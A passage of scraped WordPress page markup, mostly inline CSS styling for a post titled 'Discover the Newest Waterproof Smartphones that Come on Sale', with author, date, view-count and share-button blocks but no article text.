                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_114 .tdb-title-text{
					color: var(--kattmar-text);
				
					font-family:Prompt !important;font-size:50px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_114 .tdb-add-text{
					color: var(--kattmar-text);
				
					font-family:Prompt !important;font-size:50px !important;
				}.tdi_114 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_114 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_114{
					text-align: left;
				}.tdi_114 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Prompt !important;font-size:50px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .tdb-title-text{
					font-family:Prompt !important;font-size:40px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .tdb-title-text{
					font-family:Prompt !important;font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114 .tdb-title-text{
					font-family:Prompt !important;font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Discover the Newest Waterproof Smartphones that Come on Sale</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_116  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_116{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_116,
				.tdi_116 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_116 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_116,
				.tdi_116 .tdc-inner-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_116{
padding-bottom:30px !important;
}

.tdi_116 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 .vc_column-inner > .wpb_wrapper,
				.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_118 .vc_column-inner,
				.tdi_118 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118{
padding-bottom:10px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_119 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_119 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_119 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_119 .tdb-author-by{
					color: var(--kattmar-secondary);
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;
				}.tdi_119 .tdb-author-name{
					color: var(--kattmar-secondary);
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_119 .tdb-author-name:hover{
					color: var(--kattmar-primary);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .avatar{
                    width: 30px;
                    height: 30px;
                }.tdi_119 .tdb-author-by{
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_119 .tdb-author-name{
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="http://metro.detik.in/index.php/author/admin/" title="Admin"><img alt='Admin' src='http://0.gravatar.com/avatar/ced3e8a851a6419b66782e5cf796089e?s=96&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/ced3e8a851a6419b66782e5cf796089e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="http://metro.detik.in/index.php/author/admin/">Admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_120 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-right:10px !important;
margin-bottom:0px !important;
margin-left:10px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:var(--kattmar-accent) !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_120 svg{
                    width: 14px;
                }.tdi_120 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_120{
					color: var(--kattmar-text);
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_120 svg,
				.tdi_120 svg *{
					fill: var(--kattmar-text);
				
					fill: var(--kattmar-text);
				}.tdi_120 i{
					color: var(--kattmar-text);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120{
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-11-07T04:43:56+00:00">November 7, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_121 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_121 i{
                    font-size: 18px;
                
					color: var(--kattmar-text);
				}.tdi_121 .tdb-views-icon{
                    margin-right: 5px;
                
					position: relative;
					top: -1px;
				}.tdi_121{
					color: var(--kattmar-text);
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_121 svg,
				.tdi_121 svg *{
					fill: var(--kattmar-text);
				
					fill: var(--kattmar-text);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 i{
                    font-size: 14px;
                }.tdi_121{
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-oi tdc-font-oi-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-1948">125</span></div></div></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_123 .vc_column-inner,
				.tdi_123 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_124 .td-social-share-text{
					font-family:Prompt !important;
				}.tdi_124 .td-social-network{
					font-family:Prompt !important;
				}.tdi_124 .td-social-expand-tabs-icon,
				.tdi_124 .td-icon-share{
					color: var(--kattmar-secondary);
				}.tdi_124 .td-social-share-text .td-social-but-text{
					color: var(--kattmar-secondary);
				}.tdi_124 .td-social-handler .td-social-but-text:before{
					background-color: var(--kattmar-secondary);
				}.tdi_124 .td-social-share-text,
				.tdi_124 .td-social-handler{
					background-color: var(--kattmar-primary);
				}.tdi_124 .td-social-share-text:after{
					border-color: transparent transparent transparent var(--kattmar-primary);
				}.tdi_124 .td-social-handler{
					border-color: var(--kattmar-primary);
				}.tdi_124 .td-social-share-text:before{
					border-color: transparent transparent transparent var(--kattmar-primary);
				}.tdi_124 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_124 .td-social-network .td-social-but-icon i{
					color: var(--accent-color);
				}.tdi_124 .td-social-network .td-social-but-text{
					color: var(--accent-color);
				}.tdi_124 .td-social-network .td-social-but-text:before{
					background-color: var(--accent-color);
				}.tdi_124 .td-ps-bg .td-social-network div,
				.tdi_124 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_124 .td-ps-dark-bg .td-social-network div{
					background-color: var(--kattmar-secondary);
				}.tdi_124 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: var(--kattmar-secondary);
				}.tdi_124 .td-ps-border-colored .td-social-but-text{
				    border-color: var(--kattmar-secondary);
				}.tdi_124 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_124 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_124 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: var(--kattmar-primary);
				}
</style><div id="tdi_124" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
